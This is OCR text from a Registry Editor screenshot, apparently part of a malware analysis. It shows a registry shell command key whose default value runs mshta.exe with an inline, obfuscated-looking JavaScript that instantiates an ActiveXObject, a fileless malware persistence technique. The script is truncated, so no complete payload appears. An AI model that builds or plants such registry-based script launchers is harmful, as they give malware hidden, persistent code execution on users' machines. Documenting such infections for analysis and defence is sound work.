 Registry Editor
File Edit View Favorites Help
CLSID
df01
shell
open
command
FirefoxHTML
FirefoxURL
Name Type Data
ab (Default) REG_SZ "C:\Windows\system32\mshta.exe" "javascript:jATFuw4="wQfAd";ZF3=new ActiveXO...
Computer\HKEY_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000_Classes\df01\shell\open\command